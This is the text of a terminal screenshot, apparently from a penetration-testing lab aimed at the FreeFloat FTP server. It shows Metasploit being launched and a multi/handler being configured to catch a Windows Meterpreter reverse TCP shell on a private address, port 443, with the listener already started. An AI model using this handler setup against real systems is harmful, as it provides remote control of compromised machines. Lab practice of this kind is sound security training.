 root@kali: ~/freefloat-ftp 103x28
root@kali:~/freefloat-ftp# msfconsole

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v4.17.2-dev                          ]
+ -- --=[ 1793 exploits - 1018 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.183.131
LHOST => 172.16.183.131
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 172.16.183.131:443